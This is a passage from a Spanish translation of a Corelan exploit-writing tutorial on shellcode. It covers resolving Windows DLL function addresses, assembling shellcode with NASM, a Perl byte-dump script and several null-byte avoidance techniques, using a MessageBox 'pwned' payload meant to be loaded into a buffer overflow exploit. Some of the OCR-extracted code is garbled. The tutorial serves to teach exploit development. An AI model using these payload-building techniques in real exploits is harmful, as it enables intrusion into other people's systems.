C:\shellcode\arwin>arwin kernel32.dll ExitThread arwin - win32 address resolution program - by steve hanna - v.01 ExitThread is located at 0x7c80c0f8 in kernel32.dll

Así que simplemente reemplazando la llamada a ExitProcess con una llamada a ExitThread hará el trabajo.

# **Extracción de funciones o exportaciónes de archivos dll**

Como se explicó anteriormente, puedes utilizar IDA o Arwin para obtener funciones o punteros de funciones. Si has instalado Microsoft Visual Studio  $C + +$  Express, entonces puedes usar dumpbin también. Esta utilidad de línea de comandos se pueden encontrar en:

# **C:\Archivos de programa\Microsoft Visual Studio 9.0\VC\bin**

 Antes de utilizar la herramienta, tendrás que obtener una copia de mspdb80.dll y colocarla en la misma carpeta bin.

http://www.dll-files.com/dllindex/dll-files.shtml?mspdb80

Ahora, puedes listar todas las exportaciones (funciones) en un archivo DLL determinado: **dumpbin** path\_a\_la\_DLL o exportaciónes

Ejemplo:

**dumpbin.exe** c:\windows\system32\kernel32.dll o exportaciónes

Poner todas las exportaciones de todos los DLL´s en la carpeta Windows\system32 se puede hacer de esta manera:



Pon todo después del enunciado "for / f" en una sola línea. Acabo de añadir algunos saltos de línea o breaks con fines de legibilidad.

Guarda este archivo bat en la carpeta bin. Ejecuta el archivo bat, y el resultado final será un archivo de texto que tiene todas las exportaciones en todas los DLL´s en la carpeta system32.

Así que, si alguna vez necesitas una determinada función, sólo tienes que buscar en el archivo de texto. Ten en cuenta que las direcciones que aparecen en el resultado son RVA (direcciones virtuales relativas), por lo que tendrás que añadir la dirección base del módulo o DLL para obtener la dirección absoluta de una función determinada.

# **Nota al margen: Usando NASM para escribir o generar Shellcodes**

En los capítulos anteriores hemos pasado de una línea de código C a un conjunto de instrucciones de ensamblador. Una vez que empiezas a familiarizarse con estas instrucciones de ensamblador, puede ser más fácil escribir sólo cosas directamente en ensamblador y compilar eso en opcodes, en lugar de resolver los opcodes primero y escribir todo directamente en opcodes. Es es una forma difícil y hay una forma más fácil:

Crea un archivo de texto que comience con [BITS 32] (no olvides esto o NASM no podrá detectar que necesita compilar para un CPU de 32 x86 bits), seguido por las instrucciones de ensamblador que se podrían encontrar en el desensamblado o salida del depurador:



PUSH EAX MOV EAX,0x7c81CB12 JMP EAX  $\overline{JMP}$   $\overline{EXY}$ 

Guarda este archivo como **msgbox.asm**.

Compila con NASM:

```
C:\shellcode>"c:\Archivos de 
programa\nasm\nasm.exe" msgbox.asm -o msgbox.bin
```
Ahora, utiliza el script **pveReadbin.pl** para sacar los bytes del archivo .bin en formato C:

```
#!/usr/bin/perl 
# Perl script escrito por Peter Van Eeckhoutte 
# http://www.corelan.be:8800
# Este script toma un nombre archivo como argumento. 
# Leerá el archivo 
# y sacará los bytes en formato \x 
# 
if ($#ARGV ne 0) { 
print " uso: $0 ".chr(34)."filename".chr(34)."\n"; 
ext(0);#Abre el archivo en modo binario.
print "Leyendo ".$ARGV[0]."\n";
open(FILE,$ARGV[0]); 
binmode FILE; 
my ($data, $n, $offset, $strContent); 
$strContent=""; 
my $cnt=0; 
while ((\xi n = read FILE, \xi data, 1, \xi \text{offset}) != 0) {
  \overline{\text{Softset}} += \overline{\text{sn}};
} 
close(FILE); 
print "Leído ".$offset." bytes\n\n"; 
my $cnt=0; 
my $nullbyte=0;
print chr(34); 
for ($i=0; $i < (length($data)); $i++) 
  my \zeta_c = substr(\zetadata, \zetai, 1);
$str1 = sprintf("801x", ((ord(\$c) & 0xf0) >> 4) & 0x0f); $str2 = sprintf("%01x", ord($c) & 0x0f); 
  if (\text{§cnt} < 8)print "\\x".$str1.$str2;
     $cnt=$cnt+1; 
     $cnt=1;
```


#### Resultado:



Pega este código en "shellcodetest.c", compílala y ejecútala:



Ah, OK. Es mucho más fácil.

Desde este punto en adelante en este tutorial, vamos a seguir escribiendo nuestra Shellcode directamente en código ensamblador. Si tienes dificultades para entender el código ASM de arriba, entonces dejar de leer ahora y repasa. El código ensamblador utilizado anteriormente es muy básico y no debería tomarte mucho tiempo para comprender realmente lo que hace.

# **Tratando con bytes nulos**

Cuando repasamos el bytecode que se ha generado hasta el momento, nos dimos cuenta de que todos ellos contienen bytes nulos. Los bytes nulos pueden ser un problema cuando se desborda un buffer, que utiliza bytes nulos como terminador de cadena. Así que, uno de los principales requisitos para la Shellcode sería evitar estos bytes nulos.

Hay varias de formas de trabajar con bytes nulos: puedes tratar de encontrar instrucciones alternativas para evitar bytes nulos en el código, reproducir los valores originales, usar un codificador, etc.

# **Instrucciones alternativas y codificación de instrucciones**

En un momento dado, en nuestro ejemplo, hemos tenido que poner EAX a cero. Podríamos haber utilizado MOV EAX, 0 para eso, pero eso hubiéramos necesitado usar "\XC7 \xc0 \x00 \x00 \x00 \x00". En lugar de hacer eso, usamos "XOR EAX, EAX". Esto nos dio el mismo resultado y el opcode no contiene bytes nulos. Así que, una de las técnicas para evitar bytes nulos es buscar instrucciones alternativas que producirán el mismo resultado.

En nuestro ejemplo, hemos tenido 2 bytes nulos, causados por el hecho de que teníamos que poner fin a las cadenas que se insertaron en la pila. En lugar de poner el byte nulo en la instrucción PUSH, tal vez podamos generar el byte nulo en la pila sin tener que utilizar un byte nulo.

Este es un ejemplo básico de lo que un codificador hace. En tiempo de ejecución, reproducirá los opcodes o valores originales deseados, evitando ciertos caracteres como los bytes nulos.

Hay 2 maneras de solucionar este problema de bytes nulos:

Podemos escribir algunas instrucciones básicas que se encargarán de los 2 bytes nulos (básicamente utilizaremos diferentes instrucciones que acabarán haciendo lo mismo), o simplemente podemos codificar la Shellcode entera.

Hablaremos de los codificadores de Payloads (que codifican toda la Shellcode) en uno de los próximos capítulos, echemos un vistazo a la codificación manual de instrucciones primero.

Nuestro ejemplo contiene dos instrucciones que tienen bytes nulos:

"\x68\x6c\x61\x6e\x**00**"

Y

"\x68\x61\x6e\x20\x**00**"

# **¿Cómo podemos hacer lo mismo (obtener estas cadenas en la pila) sin utilizar bytes nulos en el bytecode?**

Solución 1: reproducir el valor original mediante ADD y SUB.

¿Qué pasa si restamos 11111111 de 006E616C que sería = EF5D505B, escribimos el resultado en EBX, sumamos 11111111 a EBX y luego lo ponemos en la pila? No tendremos bytes nulos, y aún conseguiremos lo que queremos.

Así que, básicamente, lo hacemos.

- Pon EF5D505B en EBX.
- Suma 11111111 a EBX.
- Empujar EBX a la pila.

Haz lo mismo con el otro byte nulo. Usando ECX como registro.

En ensamblador:

```
[BITS 32] 
XOR EAX,EAX 
MOV EBX,0xEF5D505B 
ADD EBX,0x11111111 ;Sumamos 11111111 a EBX. 
;EBX ahora tiene la última parte de "Corelan" 
PUSH EBX ; Empujamos EBX a la pila.
PUSH 0x65726f43 
MOV EBX, ESP : Guardamos el puntero a "Corelan" en EBX.
;push "You have been pwned by Corelan" 
MOV ECX,0xEF0F5D50 
ADD ECX,0x11111111 
PUSH ECX 
PUSH 0x6c65726f 
PUSH 0x43207962 
PUSH 0x2064656e 
PUSH 0x7770206e 
PUSH 0x65656220 
PUSH 0x65766168 
PUSH 0x20756f59 
MOV ECX, ESP : Guardamos el puntero a "You have been..." en ECX
PUSH EAX ; Ponemos los parámetros en la pila.
PUSH EBX 
PUSH ECX 
PUSH EAX 
PUSH EAX 
MOV ESI, 0x7E4507EA
JMP ESI ;MessageBoxA
XOR EAX, EAX ; Limpiamos EAX.
PUSH EAX 
MOV EAX,0x7c81CB12 
JMP EAX \overline{\phantom{a}} ; ExitProcess(0)
```
Por supuesto, esto aumenta el tamaño de nuestra Shellcode, pero al menos no tuvimos que utilizar bytes nulos.

Después de compilar el archivo ASM y extraer los bytes desde el archivo bin, esto es lo que obtenemos:

```
C:\shellcode>perl pveReadbin.pl msgbox2.bin 
Leyendo msgbox2.bin 
Leído 92 bytes 
"\x31\xc0\xbb\x5b\x50\x5d\xef\x81" 
"\xc3\x11\x11\x11\x11\x53\x68\x43"
```




Para probar que funciona, vamos a cargar nuestra Shellcode personalizada en un exploit regular, en XP SP3, en una aplicación que tiene ya cargada user32.dll como Easy RM to MP3 Converter, por ejemplo.

¿Recuerdas el tutorial 1?

Creación de Exploits 1 por corelanc0d3r traducido por Ivinson.pdf http://www.mediafire.com/?4fxv630j8k8yfa1



Una técnica similar a la que se explicó aquí se utiliza en ciertos codificadores. Si extiendes esta técnica, puede ser utilizada para reproducir un Payload completo, y que podría limitar el juego de caracteres, por ejemplo, caracteres alfanuméricos solamente. Un buen ejemplo de lo que quiero decir con esto se puede encontrar en el tutorial 8.

### **Hay muchas técnicas más para superar bytes nulos:**

### **Solución 2**: sniper: precision-null-byte-bombing

Una segunda técnica que se puede usar para superar el problema de bytes nulos en nuestra Shellcode es la siguiente:

- Poner la ubicación actual de la pila en EBP.
- Establecer un registro a cero.
- Escribir el valor en la pila sin bytes nulos (lo que conviene sustituir el byte nulo con cualquier otra cosa).
- Sobrescribir el byte en la pila con un byte nulo, utilizando una parte de un registro que ya contenga un valor nulo, y haciendo referencia a un offset negativo de EBP. Con un offset negativo dará lugar a bytes \xff y no a bytes \x00, evitando la limitación de bytes nulos.





**Solución 3**: escribir el valor original byte a byte.

Esta técnica utiliza el mismo concepto que la solución 2, pero en lugar de escribir un byte nulo, comenzamos escribiendo bytes nulos en la pila (XOR EAX, EAX + PUSH EAX), y luego reproducimos los bytes que no son nulos escribiendo bytes individuales del offset negativo de EBP.

- Poner la ubicación actual de la pila en EBP.
- Escribir ceros a la pila (XOR EAX, EAX y PUSH EAX).
- Escribir los bytes que no son nulos para una exacta ubicación del offset negativo relativa al puntero base de la pila (EBP).

Ejemplo:

```
[BITS 32] 
XOR EAX, EAX ; Pone EAX a 0.
MOV EBP,ESP ;Pone EBP en ESP para poder usar el offset negativo. 
PUSH EAX 
MOV BYTE [EBP-2],6Eh ; 
MOV BYTE [EBP-3], 61h ;
MOV BYTE [EBP-4], 6Ch ;
PUSH 0x65726f43 ;Pone el resto de strings en la pila.
MOV EBX,ESP ;Guarda el puntero a "Corelan" en EBX.
```
Es evidente que las últimas 2 técnicas tendrán un impacto negativo en el tamaño de la Shellcode, pero funcionarán muy bien.

### **Solución 4**: XOR.

Otra técnica es escribir valores específicos en 2 registros, que cuando una operación XOR se realice en los valores en estos 2 registros, producirán el valor deseado.

Así que, digamos que quieres poner 0x006E616C en la pila, entonces puedes hacer esto:

Abre la calculadora de Windows y ponla en modo hexadecimal.

Escribe 777777FF.

Presiona XOR.

Escribe 006E616C.

Resultado: 77191693.

Ahora, pon cada valor (777777FF y 77191693) en 2 registros, hazle XOR, y empuja el valor resultante en la pila:



Recuerda esta técnica. Verás una mejor aplicación de esta técnica en la sección de codificadores de Payloads.

**Solución 5**: Registros:  $32 \text{ bits} \rightarrow 16 \text{ bits} \rightarrow 8 \text{ bit}.$ 

Estamos ejecutando ensamblador en Intel x86, en una CPU de 32 bits. De modo que los registros que estamos tratando son de 32 bits alineados con 4 bytes, y pueden ser referidos usando anotaciones de 4 bytes, 2 bytes o 1 byte: EAX ("Extended") es 4 de bytes, AX es de 2 bytes, y AL (bajo) o AH (alto) son de 1 byte.

Así que, podemos tomar ventaja de eso para evitar bytes nulos.

Digamos que necesitas empujar el valor 1 a la pila.

PUSH 0x1

El bytecode es el siguiente:

\x68\x01\x00\x00\x00

Puedes evitar los bytes nulos en este ejemplo:

- Limpiar un registro.
- Añadir 1 a un registro, usando AL para indicar el byte bajo.
- Empujar el registro de la pila.

Ejemplo:

XOR EAX,EAX MOV AL,1 PUSH EAX

O en bytecode:

\x31\xc0\xb0\x01\x50

Comparemos los 2:

